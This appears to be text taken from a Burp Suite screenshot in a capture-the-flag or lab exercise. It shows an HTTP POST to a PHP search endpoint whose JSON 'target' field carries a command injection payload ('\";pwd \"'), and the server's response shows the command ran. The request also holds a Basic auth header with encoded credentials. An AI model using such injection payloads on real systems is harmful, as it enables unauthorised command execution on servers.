 Request
Pretty Raw Hex \n
1 POST /assets/php/search.php HTTP/1.1
2 Host: 10.10.242.209
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: text/plain;charset=UTF-8
8 Content-Length: 26
9 Origin: http://10.10.242.209
10 Authorization: Basic cmFzY2FsOmdhYmJ5MQ==
11 Connection: close
12 Referer: http://10.10.242.209/
13
14 {
"target":"\";pwd \""
}
? Search...
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 14 Nov 2021 06:48:03 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Content-Length: 33
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7
8 ["\/var\/www\/html\/assets\/php"]